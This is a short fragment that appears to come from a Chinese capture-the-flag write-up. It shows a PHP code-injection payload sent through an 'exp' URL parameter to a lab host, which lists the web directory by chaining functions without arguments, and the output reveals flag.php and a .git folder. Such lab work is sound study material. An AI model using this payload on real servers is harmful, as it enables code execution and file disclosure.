 172.21.4.12:10031/?exp=print_r(array_reverse(scandir(pos(localeconv()))));
flag在哪里呢?
Array ( [0] => index.php [1] => flag.php [2] => .git [3] => .. [4] => . )